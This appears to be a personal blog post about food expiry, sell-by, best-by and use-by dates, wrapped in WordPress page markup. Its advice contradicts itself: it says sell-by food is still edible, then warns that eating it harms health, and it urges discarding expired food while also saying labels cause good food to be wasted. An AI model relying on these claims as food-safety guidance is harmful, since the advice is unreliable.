                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2022/07/03/" rel="bookmark"><time class="entry-date published" datetime="2022-07-03T14:57:56+00:00">July 3, 2022</time><time class="updated" datetime="2023-04-15T13:05:49+00:00">April 15, 2023</time></a></div>            </div>
                    </div>
        <div class="post-content-wrap">
                <div class="post-content">
            <div class="entry-content">
                
<p>The very fact that everything in this world has expiry dates makes us all vulnerable. Every living being on the earth has a limited time to enjoy and savour life. The same is the situation with foods, medicines, daily care products and other things alike. </p>



<p>The final day that a consumable product is at its peak quality is known as the expiration date. An &#8220;expiry date&#8221; for food, medications and natural health products denotes the stability and shelf life of the product.</p>



<p><strong>Why does the Expiry Date matter?</strong> </p>



<ul class="wp-block-list">
<li>The food&#8217;s microbiological, physical, and nutrient stability are all maintained up to the expiration date, which is also when the product loses all of its remaining shelf life.&nbsp;</li>



<li>Eating food that has expired or that has passed its best-by date exposes your body to dangerous microorganisms that can result in food poisoning, nausea, diarrhoea, fever, vomiting, Stomach cramps and Chills.</li>



<li>After the &#8220;sell by&#8221; date has passed, you can still eat the food, but its quality (such as freshness, taste, and consistency) might not be as excellent as it was before that date.</li>



<li>There isn&#8217;t a standard procedure for establishing expiration dates. Instead, these dates are chosen by the producers and sellers of food. They might take a variety of things into account. They will consider the packaging of the particular dish as well as its qualities.</li>



<li>After the seal has been broken and the goods have been opened, the best-before or expiry date on the product (such as bread) should not be trusted. Therefore, there is no guarantee that a product will retain the same flavour, texture, or nutritional content once it has been opened.</li>
</ul>



<p><strong>Various names are used to categorise expiration dates:</strong></p>



<ul class="wp-block-list">
<li>A &#8220;Sell-by&#8221; date is particularly targeted at retailers and tells them when to rotate items off the shelf.</li>



<li>An item&#8217;s &#8220;Best if used by&#8221; date is a sign of quality (the food will not go &#8220;bad&#8221; after this date).</li>



<li>A &#8220;Use-by&#8221; date indicates the last day the maker suggests utilising the product, not for safety reasons but rather for quality.</li>
</ul>



<p><strong>Advice:</strong>&nbsp;</p>



<ul class="wp-block-list">
<li>It&#8217;s important to take the expiration date on food carefully because eating past its sell-by date can have negative effects on your health.</li>



<li>When a product has reached the end of its shelf life and is considered to be expired, it no longer serves any purpose. It may result in physical pain like stomach upset that may or may not be followed by vomiting, as well as acute irritability and infections.</li>



<li>It is without a doubt best to discard a product once its expiration date has gone. Food can still spoil even when refrigeration slows but does not stop bacterial development.</li>
</ul>



<p><strong>Additionally, it works well to persuade consumers to discard perfectly delicious food and buy more. Did you know that every year, the US discards 103 million tonnes (206 billion pounds) of perfectly delicious food? Only purchase goods that you want to use soon rather than holding onto them until they become harmful to your health.</strong></p>
            </div>
                            <div class="entry-footer">
                    <div class="entry-meta">
                        <div class="entry-meta-item entry-meta-tags"><div class="entry-meta-wrapper"><span class="entry-meta-icon tags-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="currentColor" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg></span><span class="entry-meta-label tags-label">In</span><span class="tags-links"><a href="https://www.pal4real.com/tag/product-expiry-date/" rel="tag">Product Expiry Date</a></span></div></div>                    </div>
                </div>
                    </div>
    </div>
</article>
                                    <div class="comments-wrapper">
                                        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/07/03/expiration-date-food/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.pal4real.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1785' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                                    </div><!-- .comments-wrapper -->

                                
                        </div>

                    
                <div class="floating-post-navigation floating-navigation-prev">
                                                <img width="300" height="169" src="https://www.pal4real.com/wp-content/uploads/2022/06/globe-3441673_1280-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                        <a href="https://www.pal4real.com/2022/06/29/laws-universe-life/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">8 Interesting Universal Laws of Nature and Life</span>
                    </a>
                </div>

            
                <div class="floating-post-navigation floating-navigation-next">
                                            <img width="300" height="231" src="https://www.pal4real.com/wp-content/uploads/2022/07/girl-gae08a6bfe_1280-300x231.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                        <a href="https://www.pal4real.com/2022/07/06/english-phrases/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">Top English Phrases/Idioms to learn from TV Shows/Movies</span>
                    </a>
                </div>

            
    			<div class="theme-block related-posts-area">

    	        	                        <h3 class="theme-block-title">
                            Related Post                        </h3>
    		        
    	            <div class="related-posts">

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-4.00.00-PM-e1768230185291-263x300.jpeg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/entertainment-news/" rel="category tag">entertainment news</a>

                    
                        <a  href="https://www.pal4real.com/category/health-news/" rel="category tag">health news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/world-news/" rel="category tag">world news</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/" rel="bookmark">
                                                        Let It Snow! Let It Snow In Berlin!                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2026/01/12/" rel="bookmark"><time class="entry-date published" datetime="2026-01-12T15:05:42+00:00">January 12, 2026</time><time class="updated" datetime="2026-01-12T16:13:15+00:00">January 12, 2026</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2025/09/lovers-7258621_1280-300x199.jpg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/entertainment-news/" rel="category tag">entertainment news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/love/" rel="category tag">love</a>

                    
                        <a  href="https://www.pal4real.com/category/love-and-life/" rel="category tag">love and life</a>

                    
                        <a  href="https://www.pal4real.com/category/world-news/" rel="category tag">world news</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/" rel="bookmark">
                                                        BL Lessons: What Boys’ Love Stories Teach Us About Love &amp; Life                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2025/09/16/" rel="bookmark"><time class="entry-date published" datetime="2025-09-16T10:12:09+00:00">September 16, 2025</time><time class="updated" datetime="2025-09-18T12:26:16+00:00">September 18, 2025</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2025/08/01/10-amazing-things-to-do-in-palma-de-mallorca-with-local-tips/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2025/08/d60f474db2ba4f73a146aa3c4f7a1a9a-300x200.jpg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/education-news/" rel="category tag">education news</a>

                    
                        <a  href="https://www.pal4real.com/category/health-news/" rel="category tag">health news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/love-and-life/" rel="category tag">love and life</a>

                    
                        <a  href="https://www.pal4real.com/category/travel-news/" rel="category tag">travel news</a>

                    
                        <a  href="https://www.pal4real.com/category/world-news/" rel="category tag">world news</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2025/08/01/10-amazing-things-to-do-in-palma-de-mallorca-with-local-tips/" rel="bookmark">
                                                        10 Amazing Things to Do in Palma de Mallorca (With Tips)                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2025/08/01/" rel="bookmark"><time class="entry-date published" datetime="2025-08-01T11:46:23+00:00">August 1, 2025</time><time class="updated" datetime="2025-08-01T11:53:37+00:00">August 1, 2025</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2025/07/08/why-are-eyes-so-important/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2025/07/eye-6186141_1280-300x200.jpg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/health-news/" rel="category tag">health news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/love/" rel="category tag">love</a>

                    
                        <a  href="https://www.pal4real.com/category/love-and-life/" rel="category tag">love and life</a>

                    
                        <a  href="https://www.pal4real.com/category/love-poems/" rel="category tag">love poems</a>

                    
                        <a  href="https://www.pal4real.com/category/movies/" rel="category tag">movies</a>

                    
                        <a  href="https://www.pal4real.com/category/music-news/" rel="category tag">music news</a>

                    
                        <a  href="https://www.pal4real.com/category/poems/" rel="category tag">poems</a>

                    
                        <a  href="https://www.pal4real.com/category/travel-news/" rel="category tag">travel news</a>

                    
                        <a  href="https://www.pal4real.com/category/world-news/" rel="category tag">world news</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2025/07/08/why-are-eyes-so-important/" rel="bookmark">
                                                        Eyes Speak the Truth: More Than Just a Sense                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2025/07/08/" rel="bookmark"><time class="entry-date published" datetime="2025-07-08T17:42:24+00:00">July 8, 2025</time><time class="updated" datetime="2025-07-17T11:20:53+00:00">July 17, 2025</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2025/05/28/more-than-a-mask-the-heartbreaking-reality-of-being-spider-man/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2025/05/spiderman-4008954_1280-300x202.jpg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/entertainment-news/" rel="category tag">entertainment news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/movies/" rel="category tag">movies</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2025/05/28/more-than-a-mask-the-heartbreaking-reality-of-being-spider-man/" rel="bookmark">
                                                        Behind the Mask: Spider-Man’s Pain No One Sees                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2025/05/28/" rel="bookmark"><time class="entry-date published" datetime="2025-05-28T15:14:22+00:00">May 28, 2025</time><time class="updated" datetime="2025-06-04T07:53:07+00:00">June 4, 2025</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2025/05/19/egal-why-fit-in-when-you-can-stand-out/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-19-at-23.02.40_fec30089-225x300.jpg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/health-news/" rel="category tag">health news</a>

                    
                        <a  href="https://www.pal4real.com/category/india-news/" rel="category tag">india news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/love/" rel="category tag">love</a>

                    
                        <a  href="https://www.pal4real.com/category/love-and-life/" rel="category tag">love and life</a>

                    
                        <a  href="https://www.pal4real.com/category/relationships/" rel="category tag">relationships</a>

                    
                        <a  href="https://www.pal4real.com/category/travel-news/" rel="category tag">travel news</a>

                    
                        <a  href="https://www.pal4real.com/category/world-news/" rel="category tag">world news</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2025/05/19/egal-why-fit-in-when-you-can-stand-out/" rel="bookmark">
                                                        EGAL: Why Fit in When You Can Stand Out?                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2025/05/19/" rel="bookmark"><time class="entry-date published" datetime="2025-05-19T21:22:47+00:00">May 19, 2025</time><time class="updated" datetime="2025-05-19T21:22:50+00:00">May 19, 2025</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
    	            </div>

    			</div>

    		
                <div class="theme-block navigation-wrapper">
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.pal4real.com/2022/06/29/laws-universe-life/" rel="prev"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M3.828 9l6.071-6.071-1.414-1.414-8.485 8.485 8.485 8.485 1.414-1.414-6.071-6.071h16.172v-2h-16.172z" /></svg></span><span class="screen-reader-text">Previous post:</span><h4 class="entry-title entry-title-small">8 Interesting Universal Laws of Nature and Life</h4></a></div><div class="nav-next"><a href="https://www.pal4real.com/2022/07/06/english-phrases/" rel="next"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M16.172 9l-6.071-6.071 1.414-1.414 8.485 8.485-8.485 8.485-1.414-1.414 6.071-6.071h-16.172v-2z" /></svg></span><span class="screen-reader-text">Next post:</span><h4 class="entry-title entry-title-small">Top English Phrases/Idioms to learn from TV Shows/Movies</h4></a></div></div>
	</nav>                </div>
                
                </main>
            </div>

                            <div class="theme-panelarea-secondary column column-4 column-sm-12 order-2">
                    
<div class="widget-area">
	<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.pal4real.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/">Let It Snow! Let It Snow In Berlin!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/">BL Lessons: What Boys’ Love Stories Teach Us About Love &amp; Life</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.pal4real.com/2025/08/01/10-amazing-things-to-do-in-palma-de-mallorca-with-local-tips/">10 Amazing Things to Do in Palma de Mallorca (With Tips)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.pal4real.com/2025/07/08/why-are-eyes-so-important/">Eyes Speak the Truth: More Than Just a Sense</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.pal4real.com/2025/05/28/more-than-a-mask-the-heartbreaking-reality-of-being-spider-man/">Behind the Mask: Spider-Man’s Pain No One Sees</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Pooja Rani</span> on <a class="wp-block-latest-comments__comment-link" href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/#comment-2061">Let It Snow! Let It Snow In Berlin!</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/">BL Lessons: What Boys’ Love Stories Teach Us About Love &amp; Life - Pal4real</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.pal4real.com/2025/05/28/more-than-a-mask-the-heartbreaking-reality-of-being-spider-man/#comment-1986">Behind the Mask: Spider-Man’s Pain No One Sees</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/">BL Lessons: What Boys’ Love Stories Teach Us About Love &amp; Life - Pal4real</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.pal4real.com/2025/08/01/10-amazing-things-to-do-in-palma-de-mallorca-with-local-tips/#comment-1985">10 Amazing Things to Do in Palma de Mallorca (With Tips)</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Rupesh Ojha</span> on <a class="wp-block-latest-comments__comment-link" href="https://www.pal4real.com/2025/07/08/why-are-eyes-so-important/#comment-1816">Eyes Speak the Truth: More Than Just a Sense</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.pal4real.com/2025/05/28/more-than-a-mask-the-heartbreaking-reality-of-being-spider-man/">Behind the Mask: Spider-Man’s Pain No One Sees - Pal4real</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.pal4real.com/2022/02/28/why-i-am-not-a-fan-of-superman/#comment-1792">Why I Am Not A Fan of Superman?</a></footer></article></li></ol></div></div></div><div id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.pal4real.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.pal4real.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.pal4real.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.pal4real.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.pal4real.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.pal4real.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.pal4real.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.pal4real.com/2024/12/'>December 2024</a></li>
